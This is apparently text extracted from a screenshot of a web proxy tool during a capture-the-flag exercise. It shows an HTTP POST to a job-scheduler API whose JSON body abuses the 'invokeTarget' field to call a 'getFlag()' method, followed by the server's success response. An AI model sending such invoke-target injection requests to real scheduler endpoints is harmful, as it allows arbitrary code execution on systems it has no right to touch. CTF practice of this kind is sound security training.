 请求
美化 Raw Hex \n
POST /api/job/add HTTP/1.1
Host: pss.idss-cn.com:21154
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: rt_web_csrf_token=
rt_web__jwt_token=
Content-Type: application/json
Connection: keep-alive
Content-Length: 82
{
"jobName":"getFlag",
"invokeTarget":"com.jabaez.FLAG#getFlag()"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 06 Aug 2025 02:01:58 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 69
7
8 {
"jobId":"getFlag",
"message":"□□□□□□",
"status":"success"
}